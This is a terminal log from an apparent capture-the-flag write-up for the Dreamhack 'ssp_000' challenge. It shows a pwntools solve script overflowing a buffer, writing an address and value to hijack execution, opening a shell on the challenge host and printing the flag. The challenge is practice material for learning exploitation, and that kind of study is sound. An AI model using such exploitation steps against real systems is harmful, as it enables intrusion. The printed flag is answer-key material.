 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/ssp_000$ python3 solve.py DEBUG
[+] Opening connection to host3.dreamhack.games on port 15638: Done
[DEBUG] Sent 0x50 bytes:
    b'a' * 0x50
/mnt/d/CTF_Writeup/dream_hack/ssp_000/solve.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
  r.sendlineafter(b'Addr : ', payload)
[DEBUG] Received 0x7 bytes:
    b'Addr : '
[DEBUG] Sent 0x8 bytes:
    b'6295584\n'
/mnt/d/CTF_Writeup/dream_hack/ssp_000/solve.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
  r.sendlineafter(b'Value : ', payload)
[DEBUG] Received 0x8 bytes:
    b'Value : '
[DEBUG] Sent 0x8 bytes:
    b'4196586\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xd bytes:
    b'flag\n'
    b'ssp_000\n'
flag
ssp_000
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x24 bytes:
    b'DH{e4d253b82911565ad8dd9625fb491ab0}'
DH{e4d253b82911565ad8dd9625fb491ab0}[*] Got EOF while reading in interactive
$